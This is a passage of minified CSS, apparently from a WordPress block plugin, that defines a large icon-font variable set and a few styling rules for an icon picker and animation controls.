t1:"";--eplusicon-indent:"";--eplusicon-video-camera1:"";--eplusicon-pencil1:"";--eplusicon-map-marker:"";--eplusicon-adjust:"";--eplusicon-tint:"";--eplusicon-share-square-o:"";--eplusicon-check-square-o:"";--eplusicon-arrows:"";--eplusicon-step-backward:"";--eplusicon-fast-backward:"";--eplusicon-backward1:"";--eplusicon-play1:"";--eplusicon-pause1:"";--eplusicon-stop1:"";--eplusicon-forward1:"";--eplusicon-fast-forward:"";--eplusicon-step-forward:"";--eplusicon-eject1:"";--eplusicon-chevron-left:"";--eplusicon-chevron-right:"";--eplusicon-plus-circle:"";--eplusicon-minus-circle:"";--eplusicon-times-circle:"";--eplusicon-check-circle:"";--eplusicon-question-circle:"";--eplusicon-info-circle:"";--eplusicon-crosshairs:"";--eplusicon-times-circle-o:"";--eplusicon-check-circle-o:"";--eplusicon-ban:"";--eplusicon-arrow-left1:"";--eplusicon-arrow-right1:"";--eplusicon-arrow-up1:"";--eplusicon-arrow-down1:"";--eplusicon-expand:"";--eplusicon-compress:"";--eplusicon-exclamation-circle:"";--eplusicon-gift1:"";--eplusicon-leaf1:"";--eplusicon-fire1:"";--eplusicon-eye1:"";--eplusicon-eye-slash:"";--eplusicon-plane:"";--eplusicon-calendar1:"";--eplusicon-random:"";--eplusicon-comment:"";--eplusicon-magnet1:"";--eplusicon-chevron-up:"";--eplusicon-chevron-down:"";--eplusicon-retweet:"";--eplusicon-shopping-cart:"";--eplusicon-folder1:"";--eplusicon-folder-open1:"";--eplusicon-arrows-v:"";--eplusicon-arrows-h:"";--eplusicon-twitter-square:"";--eplusicon-facebook-square:"";--eplusicon-camera-retro:"";--eplusicon-key1:"";--eplusicon-comments:"";--eplusicon-thumbs-o-up:"";--eplusicon-thumbs-o-down:"";--eplusicon-star-half1:"";--eplusicon-heart-o:"";--eplusicon-sign-out:"";--eplusicon-linkedin-square:"";--eplusicon-thumb-tack:"";--eplusicon-external-link:"";--eplusicon-sign-in:"";--eplusicon-trophy1:"";--eplusicon-github-square:"";--eplusicon-upload1:"";--eplusicon-lemon-o:"";--eplusicon-phone1:"";--eplusicon-square-o:"";--eplusicon-bookmark-o:"";--eplusicon-phone-square:"";--eplusicon-twitter1:"";--eplusicon-github1:"";--eplusicon-unlock:"";--eplusicon-credit-card1:"";--eplusicon-hdd-o:"";--eplusicon-bullhorn1:"";--eplusicon-bell-o:"";--eplusicon-certificate:"";--eplusicon-hand-o-right:"";--eplusicon-hand-o-left:"";--eplusicon-hand-o-up:"";--eplusicon-hand-o-down:"";--eplusicon-arrow-circle-left:"";--eplusicon-arrow-circle-right:"";--eplusicon-arrow-circle-up:"";--eplusicon-arrow-circle-down:"";--eplusicon-globe:"";--eplusicon-wrench1:"";--eplusicon-tasks:"";--eplusicon-filter1:"";--eplusicon-briefcase1:"";--eplusicon-arrows-alt:"";--eplusicon-cloud1:"";--eplusicon-flask:"";--eplusicon-paperclip:"";--eplusicon-square:"";--eplusicon-list-ul:"";--eplusicon-list-ol:"";--eplusicon-strikethrough1:"";--eplusicon-underline1:"";--eplusicon-table1:"";--eplusicon-magic:"";--eplusicon-truck1:"";--eplusicon-pinterest1:"";--eplusicon-pinterest-square:"";--eplusicon-google-plus-square:"";--eplusicon-google-plus1:"";--eplusicon-money:"";--eplusicon-caret-down:"";--eplusicon-caret-up:"";--eplusicon-caret-left:"";--eplusicon-caret-right:"";--eplusicon-columns:"";--eplusicon-envelope:"";--eplusicon-linkedin1:"";--eplusicon-comment-o:"";--eplusicon-comments-o:"";--eplusicon-sitemap:"";--eplusicon-umbrella:"";--eplusicon-lightbulb-o:"";--eplusicon-exchange:"";--eplusicon-cloud-download1:"";--eplusicon-cloud-upload1:"";--eplusicon-user-md:"";--eplusicon-stethoscope:"";--eplusicon-suitcase:"";--eplusicon-bell1:"";--eplusicon-coffee:"";--eplusicon-cutlery:"";--eplusicon-file-text-o:"";--eplusicon-building-o:"";--eplusicon-hospital-o:"";--eplusicon-ambulance:"";--eplusicon-medkit:"";--eplusicon-fighter-jet:"";--eplusicon-beer:"";--eplusicon-h-square:"";--eplusicon-plus-square:"";--eplusicon-angle-double-left:"";--eplusicon-angle-double-right:"";--eplusicon-angle-double-up:"";--eplusicon-angle-double-down:"";--eplusicon-angle-left:"";--eplusicon-angle-right:"";--eplusicon-angle-up:"";--eplusicon-angle-down:"";--eplusicon-desktop:"";--eplusicon-laptop1:"";--eplusicon-tablet1:"";--eplusicon-circle-o:"";--eplusicon-quote-left:"";--eplusicon-quote-right:"";--eplusicon-spinner1:"";--eplusicon-circle:"";--eplusicon-github-alt:"";--eplusicon-folder-o:"";--eplusicon-folder-open-o:"";--eplusicon-smile-o:"";--eplusicon-frown-o:"";--eplusicon-meh-o:"";--eplusicon-gamepad:"";--eplusicon-keyboard-o:"";--eplusicon-flag-o:"";--eplusicon-flag-checkered:"";--eplusicon-terminal1:"";--eplusicon-code:"";--eplusicon-location-arrow:"";--eplusicon-crop1:"";--eplusicon-code-fork:"";--eplusicon-info1:"";--eplusicon-exclamation:"";--eplusicon-superscript1:"";--eplusicon-subscript1:"";--eplusicon-eraser:"";--eplusicon-puzzle-piece:"";--eplusicon-microphone:"";--eplusicon-microphone-slash:"";--eplusicon-shield1:"";--eplusicon-calendar-o:"";--eplusicon-fire-extinguisher:"";--eplusicon-rocket1:"";--eplusicon-maxcdn:"";--eplusicon-chevron-circle-left:"";--eplusicon-chevron-circle-right:"";--eplusicon-chevron-circle-up:"";--eplusicon-chevron-circle-down:"";--eplusicon-html5:"";--eplusicon-css31:"";--eplusicon-anchor:"";--eplusicon-unlock-alt:"";--eplusicon-bullseye:"";--eplusicon-ellipsis-h:"";--eplusicon-ellipsis-v:"";--eplusicon-rss-square:"";--eplusicon-play-circle:"";--eplusicon-ticket1:"";--eplusicon-minus-square:"";--eplusicon-minus-square-o:"";--eplusicon-level-up:"";--eplusicon-level-down:"";--eplusicon-check-square:"";--eplusicon-pencil-square:"";--eplusicon-external-link-square:"";--eplusicon-share-square:"";--eplusicon-compass1:"";--eplusicon-gbp:"";--eplusicon-file:"";--eplusicon-file-text1:"";--eplusicon-sort-alpha-asc1:"";--eplusicon-sort-alpha-desc1:"";--eplusicon-sort-amount-asc1:"";--eplusicon-sort-amount-desc1:"";--eplusicon-sort-numeric-asc1:"";--eplusicon-sort-numeric-desc:"";--eplusicon-thumbs-up:"";--eplusicon-thumbs-down:"";--eplusicon-youtube-square:"";--eplusicon-youtube1:"";--eplusicon-xing1:"";--eplusicon-xing-square:"";--eplusicon-youtube-play:"";--eplusicon-dropbox1:"";--eplusicon-stack-overflow:"";--eplusicon-instagram1:"";--eplusicon-flickr1:"";--eplusicon-adn:"";--eplusicon-bitbucket:"";--eplusicon-bitbucket-square:"";--eplusicon-tumblr1:"";--eplusicon-tumblr-square:"";--eplusicon-long-arrow-down:"";--eplusicon-long-arrow-up:"";--eplusicon-long-arrow-left:"";--eplusicon-long-arrow-right:"";--eplusicon-apple:"";--eplusicon-windows1:"";--eplusicon-android1:"";--eplusicon-linux:"";--eplusicon-dribbble1:"";--eplusicon-skype1:"";--eplusicon-foursquare1:"";--eplusicon-trello1:"";--eplusicon-female:"";--eplusicon-male:"";--eplusicon-sun-o:"";--eplusicon-moon-o:"";--eplusicon-archive:"";--eplusicon-bug1:"";--eplusicon-vk1:"";--eplusicon-weibo:"";--eplusicon-renren1:"";--eplusicon-pagelines:"";--eplusicon-stack-exchange:"";--eplusicon-arrow-circle-o-right:"";--eplusicon-arrow-circle-o-left:"";--eplusicon-dot-circle-o:"";--eplusicon-wheelchair:"";--eplusicon-vimeo-square:"";--eplusicon-plus-square-o:"";--eplusicon-space-shuttle:"";--eplusicon-slack:"";--eplusicon-envelope-square:"";--eplusicon-wordpress1:"";--eplusicon-openid:"";--eplusicon-yahoo1:"";--eplusicon-google1:"";--eplusicon-reddit1:"";--eplusicon-reddit-square:"";--eplusicon-stumbleupon-circle:"";--eplusicon-stumbleupon1:"";--eplusicon-delicious1:"";--eplusicon-digg:"";--eplusicon-pied-piper-pp:"";--eplusicon-pied-piper-alt:"";--eplusicon-drupal:"";--eplusicon-joomla1:"";--eplusicon-language:"";--eplusicon-fax:"";--eplusicon-building:"";--eplusicon-child:"";--eplusicon-paw:"";--eplusicon-spoon:"";--eplusicon-cube:"";--eplusicon-cubes:"";--eplusicon-behance1:"";--eplusicon-behance-square:"";--eplusicon-steam1:"";--eplusicon-steam-square:"";--eplusicon-recycle:"";--eplusicon-tree1:"";--eplusicon-spotify1:"";--eplusicon-deviantart1:"";--eplusicon-soundcloud1:"";--eplusicon-database1:"";--eplusicon-file-pdf-o:"";--eplusicon-file-word-o:"";--eplusicon-file-excel-o:"";--eplusicon-file-powerpoint-o:"";--eplusicon-file-code-o:"";--eplusicon-vine1:"";--eplusicon-codepen1:"";--eplusicon-jsfiddle:"";--eplusicon-circle-o-notch:"";--eplusicon-git-square:"";--eplusicon-git1:"";--eplusicon-tencent-weibo:"";--eplusicon-qq:"";--eplusicon-history1:"";--eplusicon-circle-thin:"";--eplusicon-header:"";--eplusicon-paragraph:"";--eplusicon-sliders:"";--eplusicon-share-alt:"";--eplusicon-share-alt-square:"";--eplusicon-bomb:"";--eplusicon-tty:"";--eplusicon-binoculars1:"";--eplusicon-plug:"";--eplusicon-slideshare:"";--eplusicon-twitch1:"";--eplusicon-yelp1:"";--eplusicon-newspaper-o:"";--eplusicon-wifi:"";--eplusicon-calculator1:"";--eplusicon-paypal1:"";--eplusicon-google-wallet:"";--eplusicon-cc-visa:"";--eplusicon-cc-mastercard:"";--eplusicon-cc-discover:"";--eplusicon-cc-amex:"";--eplusicon-cc-paypal:"";--eplusicon-cc-stripe:"";--eplusicon-bell-slash:"";--eplusicon-bell-slash-o:"";--eplusicon-trash:"";--eplusicon-copyright:"";--eplusicon-at:"";--eplusicon-eyedropper1:"";--eplusicon-paint-brush:"";--eplusicon-birthday-cake:"";--eplusicon-area-chart:"";--eplusicon-pie-chart1:"";--eplusicon-line-chart:"";--eplusicon-lastfm1:"";--eplusicon-lastfm-square:"";--eplusicon-toggle-off:"";--eplusicon-toggle-on:"";--eplusicon-bicycle:"";--eplusicon-bus:"";--eplusicon-ioxhost:"";--eplusicon-angellist:"";--eplusicon-cc:"";--eplusicon-meanpath:"";--eplusicon-buysellads:"";--eplusicon-connectdevelop:"";--eplusicon-dashcube:"";--eplusicon-forumbee:"";--eplusicon-leanpub:"";--eplusicon-sellsy:"";--eplusicon-shirtsinbulk:"";--eplusicon-simplybuilt:"";--eplusicon-skyatlas:"";--eplusicon-cart-plus:"";--eplusicon-cart-arrow-down:"";--eplusicon-diamond:"";--eplusicon-ship:"";--eplusicon-user-secret:"";--eplusicon-motorcycle:"";--eplusicon-street-view:"";--eplusicon-heartbeat:"";--eplusicon-venus:"";--eplusicon-mars:"";--eplusicon-mercury:"";--eplusicon-transgender-alt:"";--eplusicon-venus-double:"";--eplusicon-mars-double:"";--eplusicon-venus-mars:"";--eplusicon-mars-stroke:"";--eplusicon-mars-stroke-v:"";--eplusicon-mars-stroke-h:"";--eplusicon-neuter:"";--eplusicon-genderless:"";--eplusicon-facebook-official:"";--eplusicon-pinterest-p:"";--eplusicon-whatsapp1:"";--eplusicon-server:"";--eplusicon-user-plus1:"";--eplusicon-user-times:"";--eplusicon-viacoin:"";--eplusicon-train:"";--eplusicon-subway:"";--eplusicon-medium:"";--eplusicon-optin-monster:"";--eplusicon-opencart:"";--eplusicon-expeditedssl:"";--eplusicon-mouse-pointer:"";--eplusicon-i-cursor:"";--eplusicon-object-group:"";--eplusicon-object-ungroup:"";--eplusicon-sticky-note:"";--eplusicon-sticky-note-o:"";--eplusicon-cc-jcb:"";--eplusicon-cc-diners-club:"";--eplusicon-clone:"";--eplusicon-balance-scale:"";--eplusicon-hourglass-o:"";--eplusicon-hourglass:"";--eplusicon-hand-scissors-o:"";--eplusicon-hand-lizard-o:"";--eplusicon-hand-spock-o:"";--eplusicon-hand-pointer-o:"";--eplusicon-hand-peace-o:"";--eplusicon-trademark:"";--eplusicon-registered:"";--eplusicon-creative-commons:"";--eplusicon-gg:"";--eplusicon-gg-circle:"";--eplusicon-tripadvisor:"";--eplusicon-odnoklassniki:"";--eplusicon-odnoklassniki-square:"";--eplusicon-get-pocket:"";--eplusicon-wikipedia-w:"";--eplusicon-safari1:"";--eplusicon-chrome1:"";--eplusicon-firefox1:"";--eplusicon-opera1:"";--eplusicon-internet-explorer:"";--eplusicon-contao:"";--eplusicon-500px1:"";--eplusicon-amazon1:"";--eplusicon-calendar-plus-o:"";--eplusicon-calendar-minus-o:"";--eplusicon-calendar-times-o:"";--eplusicon-calendar-check-o:"";--eplusicon-industry:"";--eplusicon-map-pin:"";--eplusicon-map-signs:"";--eplusicon-map-o:"";--eplusicon-map1:"";--eplusicon-commenting:"";--eplusicon-commenting-o:"";--eplusicon-houzz:"";--eplusicon-vimeo1:"";--eplusicon-black-tie:"";--eplusicon-fonticons:"";--eplusicon-reddit-alien:"";--eplusicon-edge1:"";--eplusicon-credit-card-alt:"";--eplusicon-codiepie:"";--eplusicon-modx:"";--eplusicon-fort-awesome:"";--eplusicon-usb:"";--eplusicon-product-hunt:"";--eplusicon-mixcloud:"";--eplusicon-scribd:"";--eplusicon-pause-circle:"";--eplusicon-pause-circle-o:"";--eplusicon-stop-circle:"";--eplusicon-stop-circle-o:"";--eplusicon-shopping-bag:"";--eplusicon-shopping-basket:"";--eplusicon-hashtag:"";--eplusicon-bluetooth:"";--eplusicon-bluetooth-b:"";--eplusicon-percent:"";--eplusicon-gitlab:"";--eplusicon-wpbeginner:"";--eplusicon-wpforms:"";--eplusicon-envira:"";--eplusicon-universal-access:"";--eplusicon-wheelchair-alt:"";--eplusicon-question-circle-o:"";--eplusicon-blind:"";--eplusicon-audio-description:"";--eplusicon-volume-control-phone:"";--eplusicon-braille:"";--eplusicon-assistive-listening-systems:"";--eplusicon-glide:"";--eplusicon-glide-g:"";--eplusicon-low-vision:"";--eplusicon-viadeo:"";--eplusicon-viadeo-square:"";--eplusicon-snapchat:"";--eplusicon-snapchat-ghost:"";--eplusicon-snapchat-square:"";--eplusicon-pied-piper:"";--eplusicon-first-order:"";--eplusicon-yoast:"";--eplusicon-themeisle:"";--eplusicon-handshake-o:"";--eplusicon-envelope-open:"";--eplusicon-envelope-open-o:"";--eplusicon-linode:"";--eplusicon-address-book1:"";--eplusicon-address-book-o:"";--eplusicon-user-circle:"";--eplusicon-user-circle-o:"";--eplusicon-user-o:"";--eplusicon-id-badge:"";--eplusicon-quora:"";--eplusicon-free-code-camp:"";--eplusicon-telegram1:"";--eplusicon-shower:"";--eplusicon-podcast1:"";--eplusicon-window-maximize:"";--eplusicon-window-minimize:"";--eplusicon-window-restore:"";--eplusicon-bandcamp:"";--eplusicon-grav:"";--eplusicon-etsy:"";--eplusicon-imdb:"";--eplusicon-ravelry:"";--eplusicon-eercast:"";--eplusicon-microchip:"";--eplusicon-snowflake-o:"";--eplusicon-superpowers:"";--eplusicon-wpexplorer:"";--eplusicon-meetup:"";--eplusicon-home:"";--eplusicon-home2:"";--eplusicon-home3:"";--eplusicon-office:"";--eplusicon-newspaper:"";--eplusicon-pencil:"";--eplusicon-pencil2:"";--eplusicon-quill:"";--eplusicon-pen:"";--eplusicon-blog:"";--eplusicon-eyedropper:"";--eplusicon-droplet:"";--eplusicon-paint-format:"";--eplusicon-image:"";--eplusicon-images:"";--eplusicon-camera:"";--eplusicon-headphones:"";--eplusicon-music:"";--eplusicon-play:"";--eplusicon-film:"";--eplusicon-video-camera:"";--eplusicon-dice:"";--eplusicon-pacman:"";--eplusicon-spades:"";--eplusicon-clubs:"";--eplusicon-diamonds:"";--eplusicon-bullhorn:"";--eplusicon-connection:"";--eplusicon-podcast:"";--eplusicon-feed:"";--eplusicon-mic:"";--eplusicon-book:"";--eplusicon-books:"";--eplusicon-library:"";--eplusicon-file-text:"";--eplusicon-profile:"";--eplusicon-file-empty:"";--eplusicon-files-empty:"";--eplusicon-file-text2:"";--eplusicon-file-picture:"";--eplusicon-file-music:"";--eplusicon-file-play:"";--eplusicon-file-video:"";--eplusicon-file-zip:"";--eplusicon-copy:"";--eplusicon-paste:"";--eplusicon-stack:"";--eplusicon-folder:"";--eplusicon-folder-open:"";--eplusicon-folder-plus:"";--eplusicon-folder-minus:"";--eplusicon-folder-download:"";--eplusicon-folder-upload:"";--eplusicon-price-tag:"";--eplusicon-price-tags:"";--eplusicon-barcode:"";--eplusicon-qrcode:"";--eplusicon-ticket:"";--eplusicon-cart:"";--eplusicon-coin-dollar:"";--eplusicon-coin-euro:"";--eplusicon-coin-pound:"";--eplusicon-coin-yen:"";--eplusicon-credit-card:"";--eplusicon-calculator:"";--eplusicon-lifebuoy:"";--eplusicon-phone:"";--eplusicon-phone-hang-up:"";--eplusicon-address-book:"";--eplusicon-envelop:"";--eplusicon-pushpin:"";--eplusicon-location:"";--eplusicon-location2:"";--eplusicon-compass:"";--eplusicon-compass2:"";--eplusicon-map:"";--eplusicon-map2:"";--eplusicon-history:"";--eplusicon-clock:"";--eplusicon-clock2:"";--eplusicon-alarm:"";--eplusicon-bell:"";--eplusicon-stopwatch:"";--eplusicon-calendar:"";--eplusicon-printer:"";--eplusicon-keyboard:"";--eplusicon-display:"";--eplusicon-laptop:"";--eplusicon-mobile:"";--eplusicon-mobile2:"";--eplusicon-tablet:"";--eplusicon-tv:"";--eplusicon-drawer:"";--eplusicon-drawer2:"";--eplusicon-box-add:"";--eplusicon-box-remove:"";--eplusicon-download:"";--eplusicon-upload:"";--eplusicon-floppy-disk:"";--eplusicon-drive:"";--eplusicon-database:"";--eplusicon-undo:"";--eplusicon-redo:"";--eplusicon-undo2:"";--eplusicon-redo2:"";--eplusicon-forward:"";--eplusicon-reply:"";--eplusicon-bubble:"";--eplusicon-bubbles:"";--eplusicon-bubbles2:"";--eplusicon-bubble2:"";--eplusicon-bubbles3:"";--eplusicon-bubbles4:"";--eplusicon-user:"";--eplusicon-users:"";--eplusicon-user-plus:"";--eplusicon-user-minus:"";--eplusicon-user-check:"";--eplusicon-user-tie:"";--eplusicon-quotes-left:"";--eplusicon-quotes-right:"";--eplusicon-hour-glass:"";--eplusicon-spinner:"";--eplusicon-spinner2:"";--eplusicon-spinner3:"";--eplusicon-spinner4:"";--eplusicon-spinner5:"";--eplusicon-spinner6:"";--eplusicon-spinner7:"";--eplusicon-spinner8:"";--eplusicon-spinner9:"";--eplusicon-spinner10:"";--eplusicon-spinner11:"";--eplusicon-binoculars:"";--eplusicon-search:"";--eplusicon-zoom-in:"";--eplusicon-zoom-out:"";--eplusicon-enlarge:"";--eplusicon-shrink:"";--eplusicon-enlarge2:"";--eplusicon-shrink2:"";--eplusicon-key:"";--eplusicon-key2:"";--eplusicon-lock:"";--eplusicon-unlocked:"";--eplusicon-wrench:"";--eplusicon-equalizer:"";--eplusicon-equalizer2:"";--eplusicon-cog:"";--eplusicon-cogs:"";--eplusicon-hammer:"";--eplusicon-magic-wand:"";--eplusicon-aid-kit:"";--eplusicon-bug:"";--eplusicon-pie-chart:"";--eplusicon-stats-dots:"";--eplusicon-stats-bars:"";--eplusicon-stats-bars2:"";--eplusicon-trophy:"";--eplusicon-gift:"";--eplusicon-glass:"";--eplusicon-glass2:"";--eplusicon-mug:"";--eplusicon-spoon-knife:"";--eplusicon-leaf:"";--eplusicon-rocket:"";--eplusicon-meter:"";--eplusicon-meter2:"";--eplusicon-hammer2:"";--eplusicon-fire:"";--eplusicon-lab:"";--eplusicon-magnet:"";--eplusicon-bin:"";--eplusicon-bin2:"";--eplusicon-briefcase:"";--eplusicon-airplane:"";--eplusicon-truck:"";--eplusicon-road:"";--eplusicon-accessibility:"";--eplusicon-target:"";--eplusicon-shield:"";--eplusicon-power:"";--eplusicon-switch:"";--eplusicon-clipboard:"";--eplusicon-list-numbered:"";--eplusicon-list:"";--eplusicon-list2:"";--eplusicon-tree:"";--eplusicon-menu:"";--eplusicon-menu2:"";--eplusicon-menu3:"";--eplusicon-menu4:"";--eplusicon-cloud:"";--eplusicon-cloud-download:"";--eplusicon-cloud-upload:"";--eplusicon-cloud-check:"";--eplusicon-download2:"";--eplusicon-upload2:"";--eplusicon-download3:"";--eplusicon-upload3:"";--eplusicon-sphere:"";--eplusicon-earth:"";--eplusicon-link:"";--eplusicon-flag:"";--eplusicon-attachment:"";--eplusicon-eye:"";--eplusicon-eye-plus:"";--eplusicon-eye-minus:"";--eplusicon-eye-blocked:"";--eplusicon-bookmark:"";--eplusicon-bookmarks:"";--eplusicon-sun:"";--eplusicon-contrast:"";--eplusicon-brightness-contrast:"";--eplusicon-star-empty:"";--eplusicon-star-half:"";--eplusicon-star-full:"";--eplusicon-heart:"";--eplusicon-heart-broken:"";--eplusicon-man:"";--eplusicon-woman:"";--eplusicon-man-woman:"";--eplusicon-happy:"";--eplusicon-happy2:"";--eplusicon-smile:"";--eplusicon-smile2:"";--eplusicon-tongue:"";--eplusicon-tongue2:"";--eplusicon-sad:"";--eplusicon-sad2:"";--eplusicon-wink:"";--eplusicon-wink2:"";--eplusicon-grin:"";--eplusicon-grin2:"";--eplusicon-cool:"";--eplusicon-cool2:"";--eplusicon-angry:"";--eplusicon-angry2:"";--eplusicon-evil:"";--eplusicon-evil2:"";--eplusicon-shocked:"";--eplusicon-shocked2:"";--eplusicon-baffled:"";--eplusicon-baffled2:"";--eplusicon-confused:"";--eplusicon-confused2:"";--eplusicon-neutral:"";--eplusicon-neutral2:"";--eplusicon-hipster:"";--eplusicon-hipster2:"";--eplusicon-wondering:"";--eplusicon-wondering2:"";--eplusicon-sleepy:"";--eplusicon-sleepy2:"";--eplusicon-frustrated:"";--eplusicon-frustrated2:"";--eplusicon-crying:"";--eplusicon-crying2:"";--eplusicon-point-up:"";--eplusicon-point-right:"";--eplusicon-point-down:"";--eplusicon-point-left:"";--eplusicon-warning:"";--eplusicon-notification:"";--eplusicon-question:"";--eplusicon-plus:"";--eplusicon-minus:"";--eplusicon-info:"";--eplusicon-cancel-circle:"";--eplusicon-blocked:"";--eplusicon-cross:"";--eplusicon-checkmark:"";--eplusicon-checkmark2:"";--eplusicon-spell-check:"";--eplusicon-enter:"";--eplusicon-exit:"";--eplusicon-play2:"";--eplusicon-pause:"";--eplusicon-stop:"";--eplusicon-previous:"";--eplusicon-next:"";--eplusicon-backward:"";--eplusicon-forward2:"";--eplusicon-play3:"";--eplusicon-pause2:"";--eplusicon-stop2:"";--eplusicon-backward2:"";--eplusicon-forward3:"";--eplusicon-first:"";--eplusicon-last:"";--eplusicon-previous2:"";--eplusicon-next2:"";--eplusicon-eject:"";--eplusicon-volume-high:"";--eplusicon-volume-medium:"";--eplusicon-volume-low:"";--eplusicon-volume-mute:"";--eplusicon-volume-mute2:"";--eplusicon-volume-increase:"";--eplusicon-volume-decrease:"";--eplusicon-loop:"";--eplusicon-loop2:"";--eplusicon-infinite:"";--eplusicon-shuffle:"";--eplusicon-arrow-up-left:"";--eplusicon-arrow-up:"";--eplusicon-arrow-up-right:"";--eplusicon-arrow-right:"";--eplusicon-arrow-down-right:"";--eplusicon-arrow-down:"";--eplusicon-arrow-down-left:"";--eplusicon-arrow-left:"";--eplusicon-arrow-up-left2:"";--eplusicon-arrow-up2:"";--eplusicon-arrow-up-right2:"";--eplusicon-arrow-right2:"";--eplusicon-arrow-down-right2:"";--eplusicon-arrow-down2:"";--eplusicon-arrow-down-left2:"";--eplusicon-arrow-left2:"";--eplusicon-circle-up:"";--eplusicon-circle-right:"";--eplusicon-circle-down:"";--eplusicon-circle-left:"";--eplusicon-tab:"";--eplusicon-move-up:"";--eplusicon-move-down:"";--eplusicon-sort-alpha-asc:"";--eplusicon-sort-alpha-desc:"";--eplusicon-sort-numeric-asc:"";--eplusicon-sort-numberic-desc:"";--eplusicon-sort-amount-asc:"";--eplusicon-sort-amount-desc:"";--eplusicon-command:"";--eplusicon-shift:"";--eplusicon-ctrl:"";--eplusicon-opt:"";--eplusicon-checkbox-checked:"";--eplusicon-checkbox-unchecked:"";--eplusicon-radio-checked:"";--eplusicon-radio-checked2:"";--eplusicon-radio-unchecked:"";--eplusicon-crop:"";--eplusicon-make-group:"";--eplusicon-ungroup:"";--eplusicon-scissors:"";--eplusicon-filter:"";--eplusicon-font:"";--eplusicon-ligature:"";--eplusicon-ligature2:"";--eplusicon-text-height:"";--eplusicon-text-width:"";--eplusicon-font-size:"";--eplusicon-bold:"";--eplusicon-underline:"";--eplusicon-italic:"";--eplusicon-strikethrough:"";--eplusicon-omega:"";--eplusicon-sigma:"";--eplusicon-page-break:"";--eplusicon-superscript:"";--eplusicon-subscript:"";--eplusicon-superscript2:"";--eplusicon-subscript2:"";--eplusicon-text-color:"";--eplusicon-pagebreak:"";--eplusicon-clear-formatting:"";--eplusicon-table:"";--eplusicon-table2:"";--eplusicon-insert-template:"";--eplusicon-pilcrow:"";--eplusicon-ltr:"";--eplusicon-rtl:"";--eplusicon-section:"";--eplusicon-paragraph-left:"";--eplusicon-paragraph-center:"";--eplusicon-paragraph-right:"";--eplusicon-paragraph-justify:"";--eplusicon-indent-increase:"";--eplusicon-indent-decrease:"";--eplusicon-share:"";--eplusicon-new-tab:"";--eplusicon-embed:"";--eplusicon-embed2:"";--eplusicon-terminal:"";--eplusicon-share2:"";--eplusicon-mail:"";--eplusicon-mail2:"";--eplusicon-mail3:"";--eplusicon-mail4:"";--eplusicon-amazon:"";--eplusicon-google:"";--eplusicon-google2:"";--eplusicon-google3:"";--eplusicon-google-plus:"";--eplusicon-google-plus2:"";--eplusicon-google-plus3:"";--eplusicon-hangouts:"";--eplusicon-google-drive:"";--eplusicon-facebook:"";--eplusicon-facebook2:"";--eplusicon-instagram:"";--eplusicon-whatsapp:"";--eplusicon-spotify:"";--eplusicon-telegram:"";--eplusicon-twitter:"";--eplusicon-vine:"";--eplusicon-vk:"";--eplusicon-renren:"";--eplusicon-sina-weibo:"";--eplusicon-rss:"";--eplusicon-rss2:"";--eplusicon-youtube:"";--eplusicon-youtube2:"";--eplusicon-twitch:"";--eplusicon-vimeo:"";--eplusicon-vimeo2:"";--eplusicon-lanyrd:"";--eplusicon-flickr:"";--eplusicon-flickr2:"";--eplusicon-flickr3:"";--eplusicon-flickr4:"";--eplusicon-dribbble:"";--eplusicon-behance:"";--eplusicon-behance2:"";--eplusicon-deviantart:"";--eplusicon-500px:"";--eplusicon-steam:"";--eplusicon-steam2:"";--eplusicon-dropbox:"";--eplusicon-onedrive:"";--eplusicon-github:"";--eplusicon-npm:"";--eplusicon-basecamp:"";--eplusicon-trello:"";--eplusicon-wordpress:"";--eplusicon-joomla:"";--eplusicon-ello:"";--eplusicon-blogger:"";--eplusicon-blogger2:"";--eplusicon-tumblr:"";--eplusicon-tumblr2:"";--eplusicon-yahoo:"";--eplusicon-yahoo2:"";--eplusicon-tux:"";--eplusicon-appleinc:"";--eplusicon-finder:"";--eplusicon-android:"";--eplusicon-windows:"";--eplusicon-windows8:"";--eplusicon-soundcloud:"";--eplusicon-soundcloud2:"";--eplusicon-skype:"";--eplusicon-reddit:"";--eplusicon-hackernews:"";--eplusicon-wikipedia:"";--eplusicon-linkedin:"";--eplusicon-linkedin2:"";--eplusicon-lastfm:"";--eplusicon-lastfm2:"";--eplusicon-delicious:"";--eplusicon-stumbleupon:"";--eplusicon-stumbleupon2:"";--eplusicon-stackoverflow:"";--eplusicon-pinterest:"";--eplusicon-pinterest2:"";--eplusicon-xing:"";--eplusicon-xing2:"";--eplusicon-flattr:"";--eplusicon-foursquare:"";--eplusicon-yelp:"";--eplusicon-paypal:"";--eplusicon-chrome:"";--eplusicon-firefox:"";--eplusicon-IE:"";--eplusicon-edge:"";--eplusicon-safari:"";--eplusicon-opera:"";--eplusicon-file-pdf:"";--eplusicon-file-openoffice:"";--eplusicon-file-word:"";--eplusicon-file-excel:"";--eplusicon-libreoffice:"";--eplusicon-html-five:"";--eplusicon-html-five2:"";--eplusicon-css3:"";--eplusicon-git:"";--eplusicon-codepen:"";--eplusicon-svg:"";--eplusicon-IcoMoon:""}.eplusicon-folder-open1:before{content:""}.eplusicon-folder-open-o:before{content:""}.eplusicon-openid:before{content:""}.eplusicon-opencart:before{content:""}.eplusicon-envelope-open:before{content:""}.eplusicon-envelope-open-o:before{content:""}.eplusicon-shower:before{content:""}.eplusicon-folder-open:before{content:""}.eplusicon-file-openoffice:before{content:""}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab:focus{box-shadow:none!important}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab.ep-icons-select-active{border-bottom:1px solid #000;color:#000!important}.ep-animation-control .cwp-opt .ep-important-btn:focus{outline:none}.ep-animation-control .cwp-opt .ep-important-btn.ep-active{background-color:#eaeaea!important;color:var(--wp-admin-theme-color)!important}.ep-animation-control .ep-is-disabled{opacity:.5;pointer-events:none}@keyframes 